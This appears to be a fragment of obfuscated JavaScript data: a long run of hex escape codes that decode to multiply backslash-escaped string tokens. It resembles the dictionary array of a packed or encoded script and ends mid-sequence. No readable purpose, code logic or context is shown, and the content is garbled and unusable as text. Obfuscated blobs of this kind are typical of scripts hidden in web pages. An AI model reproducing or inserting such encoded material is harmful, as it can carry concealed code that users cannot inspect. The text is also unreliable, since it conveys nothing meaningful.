\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x36\x4f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5